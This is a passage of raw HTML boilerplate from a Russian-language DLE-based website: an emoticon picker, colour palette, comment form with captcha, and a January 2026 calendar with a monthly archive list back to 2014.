class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td><td></td><td></td><td></td><td></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></td>
		</tr>
		
		
		<tr class="fieldtr">
			<td class="label">Введите код: <span class="impot">*</span></td>
			<td>
				<div><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a></div>
				<div><input type="text" name="sec_code" id="sec_code" style="width:115px" class="f_input" /></div>
			</td>
		</tr>
		
		
		<tr class="fieldtr flast">
			<td colspan="2" style="text-align:center;">
				<input name="submit" class="fbutton" onclick="doAddComments();return false;" value="Отправить" title="Отправить" type="submit" />
			</td>
		</tr>
	</table>
<br />
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="22865"><input type="hidden" name="user_hash" value="36ce8d9d43a225bd2d88bcde9df6e32c05e0747e"></form>
								<br />
							</td></tr></table>
						</div>
					</div>
				</div>
				<div class="leftside">
					<div class="block bcalendar">
						<div id="news-arch" class="dcont">
							<div class="btl">
								<span class="btl-cap">Архив сайта</span>
								<span class="tabmenu">
									<a class="thide tabcal" href="#tabln1" title="В виде календаря"></a>
									<a class="thide tabarh" href="#tabln2" title="В виде списка"></a>
								</span>
							</div>
							<div class="tabcont" id="tabln1">
								<p><b>Календарь</b></p>
								<div class="dpad"><div id="calendar-layer"><table id="calendar" class="calendar"><tr><th colspan="7" class="monthselect"><a class="monthlink" onclick="doCalendar('12','2025','right'); return false;" href="/2025/12/" title="Предыдущий месяц">&laquo;</a>&nbsp;&nbsp;&nbsp;&nbsp;Январь 2026&nbsp;&nbsp;&nbsp;&nbsp;&raquo;</th></tr><tr><th class="workday">Пн</th><th class="workday">Вт</th><th class="workday">Ср</th><th class="workday">Чт</th><th class="workday">Пт</th><th class="weekday">Сб</th><th class="weekday">Вс</th></tr><tr><td colspan="3">&nbsp;</td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/01/" title="Все публикации за 01 января 2026">1</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/02/" title="Все публикации за 02 января 2026">2</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/03/" title="Все публикации за 03 января 2026">3</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/04/" title="Все публикации за 04 января 2026">4</a></td></tr><tr><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/05/" title="Все публикации за 05 января 2026">5</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/06/" title="Все публикации за 06 января 2026">6</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/07/" title="Все публикации за 07 января 2026">7</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/08/" title="Все публикации за 08 января 2026">8</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/09/" title="Все публикации за 09 января 2026">9</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/10/" title="Все публикации за 10 января 2026">10</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/11/" title="Все публикации за 11 января 2026">11</a></td></tr><tr><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/12/" title="Все публикации за 12 января 2026">12</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/13/" title="Все публикации за 13 января 2026">13</a></td><td  class="day" >14</td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/15/" title="Все публикации за 15 января 2026">15</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/16/" title="Все публикации за 16 января 2026">16</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/17/" title="Все публикации за 17 января 2026">17</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/18/" title="Все публикации за 18 января 2026">18</a></td></tr><tr><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/19/" title="Все публикации за 19 января 2026">19</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/20/" title="Все публикации за 20 января 2026">20</a></td><td  class="day day-current" >21</td><td  class="day" >22</td><td  class="day" >23</td><td  class="weekday" >24</td><td  class="weekday" >25</td></tr><tr><td  class="day" >26</td><td  class="day" >27</td><td  class="day" >28</td><td  class="day" >29</td><td  class="day" >30</td><td  class="weekday" >31</td><td colspan="1">&nbsp;</td></tr></table></div></div>
							</div>
							<div class="tabcont" id="tabln2">
								<p><b>Игровой архив</b></p>
								<div class="dpad"><a class="archives" href="/2026/01/"><b>Январь 2026 (177)</b></a><br /><a class="archives" href="/2025/12/"><b>Декабрь 2025 (161)</b></a><br /><a class="archives" href="/2025/11/"><b>Ноябрь 2025 (219)</b></a><br /><a class="archives" href="/2025/10/"><b>Октябрь 2025 (301)</b></a><br /><a class="archives" href="/2025/09/"><b>Сентябрь 2025 (340)</b></a><br /><a class="archives" href="/2025/08/"><b>Август 2025 (297)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="/2025/07/"><b>Июль 2025 (273)</b></a><br /><a class="archives" href="/2025/06/"><b>Июнь 2025 (269)</b></a><br /><a class="archives" href="/2025/05/"><b>Май 2025 (168)</b></a><br /><a class="archives" href="/2025/04/"><b>Апрель 2025 (172)</b></a><br /><a class="archives" href="/2025/03/"><b>Март 2025 (229)</b></a><br /><a class="archives" href="/2025/02/"><b>Февраль 2025 (198)</b></a><br /><a class="archives" href="/2025/01/"><b>Январь 2025 (219)</b></a><br /><a class="archives" href="/2024/12/"><b>Декабрь 2024 (196)</b></a><br /><a class="archives" href="/2024/11/"><b>Ноябрь 2024 (206)</b></a><br /><a class="archives" href="/2024/10/"><b>Октябрь 2024 (220)</b></a><br /><a class="archives" href="/2024/09/"><b>Сентябрь 2024 (189)</b></a><br /><a class="archives" href="/2024/08/"><b>Август 2024 (176)</b></a><br /><a class="archives" href="/2024/07/"><b>Июль 2024 (189)</b></a><br /><a class="archives" href="/2024/06/"><b>Июнь 2024 (165)</b></a><br /><a class="archives" href="/2024/05/"><b>Май 2024 (167)</b></a><br /><a class="archives" href="/2024/04/"><b>Апрель 2024 (188)</b></a><br /><a class="archives" href="/2024/03/"><b>Март 2024 (177)</b></a><br /><a class="archives" href="/2024/02/"><b>Февраль 2024 (147)</b></a><br /><a class="archives" href="/2024/01/"><b>Январь 2024 (119)</b></a><br /><a class="archives" href="/2023/12/"><b>Декабрь 2023 (211)</b></a><br /><a class="archives" href="/2023/11/"><b>Ноябрь 2023 (201)</b></a><br /><a class="archives" href="/2023/10/"><b>Октябрь 2023 (221)</b></a><br /><a class="archives" href="/2023/09/"><b>Сентябрь 2023 (194)</b></a><br /><a class="archives" href="/2023/08/"><b>Август 2023 (162)</b></a><br /><a class="archives" href="/2023/07/"><b>Июль 2023 (185)</b></a><br /><a class="archives" href="/2023/06/"><b>Июнь 2023 (168)</b></a><br /><a class="archives" href="/2023/05/"><b>Май 2023 (134)</b></a><br /><a class="archives" href="/2023/04/"><b>Апрель 2023 (173)</b></a><br /><a class="archives" href="/2023/03/"><b>Март 2023 (164)</b></a><br /><a class="archives" href="/2023/02/"><b>Февраль 2023 (189)</b></a><br /><a class="archives" href="/2023/01/"><b>Январь 2023 (152)</b></a><br /><a class="archives" href="/2022/12/"><b>Декабрь 2022 (108)</b></a><br /><a class="archives" href="/2022/11/"><b>Ноябрь 2022 (104)</b></a><br /><a class="archives" href="/2022/10/"><b>Октябрь 2022 (121)</b></a><br /><a class="archives" href="/2022/09/"><b>Сентябрь 2022 (163)</b></a><br /><a class="archives" href="/2022/08/"><b>Август 2022 (119)</b></a><br /><a class="archives" href="/2022/07/"><b>Июль 2022 (98)</b></a><br /><a class="archives" href="/2022/06/"><b>Июнь 2022 (80)</b></a><br /><a class="archives" href="/2022/05/"><b>Май 2022 (125)</b></a><br /><a class="archives" href="/2022/04/"><b>Апрель 2022 (68)</b></a><br /><a class="archives" href="/2022/03/"><b>Март 2022 (90)</b></a><br /><a class="archives" href="/2022/02/"><b>Февраль 2022 (83)</b></a><br /><a class="archives" href="/2022/01/"><b>Январь 2022 (89)</b></a><br /><a class="archives" href="/2021/12/"><b>Декабрь 2021 (108)</b></a><br /><a class="archives" href="/2021/11/"><b>Ноябрь 2021 (105)</b></a><br /><a class="archives" href="/2021/10/"><b>Октябрь 2021 (171)</b></a><br /><a class="archives" href="/2021/09/"><b>Сентябрь 2021 (110)</b></a><br /><a class="archives" href="/2021/08/"><b>Август 2021 (128)</b></a><br /><a class="archives" href="/2021/07/"><b>Июль 2021 (91)</b></a><br /><a class="archives" href="/2021/06/"><b>Июнь 2021 (99)</b></a><br /><a class="archives" href="/2021/05/"><b>Май 2021 (95)</b></a><br /><a class="archives" href="/2021/04/"><b>Апрель 2021 (83)</b></a><br /><a class="archives" href="/2021/03/"><b>Март 2021 (117)</b></a><br /><a class="archives" href="/2021/02/"><b>Февраль 2021 (125)</b></a><br /><a class="archives" href="/2021/01/"><b>Январь 2021 (129)</b></a><br /><a class="archives" href="/2020/12/"><b>Декабрь 2020 (114)</b></a><br /><a class="archives" href="/2020/11/"><b>Ноябрь 2020 (112)</b></a><br /><a class="archives" href="/2020/10/"><b>Октябрь 2020 (99)</b></a><br /><a class="archives" href="/2020/09/"><b>Сентябрь 2020 (98)</b></a><br /><a class="archives" href="/2020/08/"><b>Август 2020 (130)</b></a><br /><a class="archives" href="/2020/07/"><b>Июль 2020 (96)</b></a><br /><a class="archives" href="/2020/06/"><b>Июнь 2020 (145)</b></a><br /><a class="archives" href="/2020/05/"><b>Май 2020 (116)</b></a><br /><a class="archives" href="/2020/04/"><b>Апрель 2020 (114)</b></a><br /><a class="archives" href="/2020/03/"><b>Март 2020 (91)</b></a><br /><a class="archives" href="/2020/02/"><b>Февраль 2020 (92)</b></a><br /><a class="archives" href="/2020/01/"><b>Январь 2020 (78)</b></a><br /><a class="archives" href="/2019/12/"><b>Декабрь 2019 (63)</b></a><br /><a class="archives" href="/2019/11/"><b>Ноябрь 2019 (84)</b></a><br /><a class="archives" href="/2019/10/"><b>Октябрь 2019 (106)</b></a><br /><a class="archives" href="/2019/09/"><b>Сентябрь 2019 (89)</b></a><br /><a class="archives" href="/2019/08/"><b>Август 2019 (124)</b></a><br /><a class="archives" href="/2019/07/"><b>Июль 2019 (106)</b></a><br /><a class="archives" href="/2019/06/"><b>Июнь 2019 (81)</b></a><br /><a class="archives" href="/2019/05/"><b>Май 2019 (126)</b></a><br /><a class="archives" href="/2019/04/"><b>Апрель 2019 (115)</b></a><br /><a class="archives" href="/2019/03/"><b>Март 2019 (177)</b></a><br /><a class="archives" href="/2019/02/"><b>Февраль 2019 (71)</b></a><br /><a class="archives" href="/2019/01/"><b>Январь 2019 (101)</b></a><br /><a class="archives" href="/2018/12/"><b>Декабрь 2018 (95)</b></a><br /><a class="archives" href="/2018/11/"><b>Ноябрь 2018 (121)</b></a><br /><a class="archives" href="/2018/10/"><b>Октябрь 2018 (140)</b></a><br /><a class="archives" href="/2018/09/"><b>Сентябрь 2018 (130)</b></a><br /><a class="archives" href="/2018/08/"><b>Август 2018 (105)</b></a><br /><a class="archives" href="/2018/07/"><b>Июль 2018 (101)</b></a><br /><a class="archives" href="/2018/06/"><b>Июнь 2018 (151)</b></a><br /><a class="archives" href="/2018/05/"><b>Май 2018 (129)</b></a><br /><a class="archives" href="/2018/04/"><b>Апрель 2018 (119)</b></a><br /><a class="archives" href="/2018/03/"><b>Март 2018 (157)</b></a><br /><a class="archives" href="/2018/02/"><b>Февраль 2018 (110)</b></a><br /><a class="archives" href="/2018/01/"><b>Январь 2018 (133)</b></a><br /><a class="archives" href="/2017/12/"><b>Декабрь 2017 (137)</b></a><br /><a class="archives" href="/2017/11/"><b>Ноябрь 2017 (136)</b></a><br /><a class="archives" href="/2017/10/"><b>Октябрь 2017 (146)</b></a><br /><a class="archives" href="/2017/09/"><b>Сентябрь 2017 (118)</b></a><br /><a class="archives" href="/2017/08/"><b>Август 2017 (96)</b></a><br /><a class="archives" href="/2017/07/"><b>Июль 2017 (154)</b></a><br /><a class="archives" href="/2017/06/"><b>Июнь 2017 (176)</b></a><br /><a class="archives" href="/2017/05/"><b>Май 2017 (145)</b></a><br /><a class="archives" href="/2017/04/"><b>Апрель 2017 (162)</b></a><br /><a class="archives" href="/2017/03/"><b>Март 2017 (173)</b></a><br /><a class="archives" href="/2017/02/"><b>Февраль 2017 (168)</b></a><br /><a class="archives" href="/2017/01/"><b>Январь 2017 (214)</b></a><br /><a class="archives" href="/2016/12/"><b>Декабрь 2016 (179)</b></a><br /><a class="archives" href="/2016/11/"><b>Ноябрь 2016 (162)</b></a><br /><a class="archives" href="/2016/10/"><b>Октябрь 2016 (173)</b></a><br /><a class="archives" href="/2016/09/"><b>Сентябрь 2016 (161)</b></a><br /><a class="archives" href="/2016/08/"><b>Август 2016 (152)</b></a><br /><a class="archives" href="/2016/07/"><b>Июль 2016 (171)</b></a><br /><a class="archives" href="/2016/06/"><b>Июнь 2016 (137)</b></a><br /><a class="archives" href="/2016/05/"><b>Май 2016 (156)</b></a><br /><a class="archives" href="/2016/04/"><b>Апрель 2016 (128)</b></a><br /><a class="archives" href="/2016/03/"><b>Март 2016 (165)</b></a><br /><a class="archives" href="/2016/02/"><b>Февраль 2016 (156)</b></a><br /><a class="archives" href="/2016/01/"><b>Январь 2016 (146)</b></a><br /><a class="archives" href="/2015/12/"><b>Декабрь 2015 (172)</b></a><br /><a class="archives" href="/2015/11/"><b>Ноябрь 2015 (121)</b></a><br /><a class="archives" href="/2015/10/"><b>Октябрь 2015 (157)</b></a><br /><a class="archives" href="/2015/09/"><b>Сентябрь 2015 (124)</b></a><br /><a class="archives" href="/2015/08/"><b>Август 2015 (149)</b></a><br /><a class="archives" href="/2015/07/"><b>Июль 2015 (174)</b></a><br /><a class="archives" href="/2015/06/"><b>Июнь 2015 (141)</b></a><br /><a class="archives" href="/2015/05/"><b>Май 2015 (168)</b></a><br /><a class="archives" href="/2015/04/"><b>Апрель 2015 (163)</b></a><br /><a class="archives" href="/2015/03/"><b>Март 2015 (191)</b></a><br /><a class="archives" href="/2015/02/"><b>Февраль 2015 (278)</b></a><br /><a class="archives" href="/2015/01/"><b>Январь 2015 (256)</b></a><br /><a class="archives" href="/2014/12/"><b>Декабрь 2014 (139)</b></a><br /><a class="archives" href="/2014/11/"><b>Ноябрь 2014 (198)</b></a><br /><a class="archives" href="/2014/10/"><b>Октябрь 2014 (150)</b></a><br /><a class="archives" href="/2014/09/"><b>Сентябрь 2014 (150)</b></a><br /><a class="archives" href="/2014/08/"><b>Август 2014 (131)</b></a><br /><a 